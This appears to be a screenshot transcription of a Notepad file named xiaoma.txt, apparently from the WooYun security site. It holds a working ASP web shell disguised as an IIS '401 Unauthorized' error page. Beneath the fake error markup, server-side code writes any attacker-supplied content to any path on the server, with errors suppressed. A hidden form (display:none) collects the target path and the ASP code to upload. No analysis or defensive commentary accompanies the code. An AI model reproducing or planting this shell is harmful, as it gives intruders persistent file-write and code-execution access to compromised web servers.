 xiaoma.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html>
<head>
<title>401 - 未授权: 由于凭据无效，访问被拒绝。</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-
serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana,
sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>服务器错误</h1></div>
<div id="content">
<div class="content-container"><fieldset>
<h2>401 - 未授权: 由于凭据无效，访问被拒绝。</h2>
<h3>您使用所提供的凭据无权查看此目录或页面。</h3>
</fieldset></div>
</div>
<%dim objFSO%>
<%dim fdata%>
<%dim objCountFile%>
<%on error resume next%>
<%Set objFSO = Server.CreateObject("Scripting.FileSystemObject")%>
<%if Trim(request("syfdpath"))<>"" then%>
<%fdata = request("cyfddata")%>
<%Set objCountFile=objFSO.CreateTextFile(request("syfdpath"),True)%>
<%objCountFile.Write fdata%>
<%if err =0 then%>
<%response.write "<font color=red>save Success!</font>"%>
<%else%>
<%response.write "<font color=red>Save UnSuccess!</font>"%>
<%end if%>
<%err.clear%>
<%end if%>
<%objCountFile.Close%>
<%Set objCountFile=Nothing%>
<%Set objFSO = Nothing%>
<%Response.write "<span id=hidden style=display:none>"%>
<%Response.write "<form action='''' method=post>"%>
<%Response.write "保存文件的<font color=red>绝对路径(包括文件名:如D:\web\x.asp):</font>"%>
<%Response.Write "<input type=text name=syfdpath width=32 size=50>"%>
<%Response.Write "<br>"%>
<%Response.write "本文件绝对路径"%>
<%=server.mappath(Request.ServerVariables("SCRIPT_NAME"))%>
<%Response.write "<br>"%>
<%Response.write "输入asp文件的内容:"%>
<%Response.write "<textarea name=cyfddata cols=80 rows=10 width=32></textarea>"%>
<%Response.write "<input type=submit value=保存>"%>
<%Response.write "</form>"%>
<%Response.write "</span>"%>
www.wooyun.org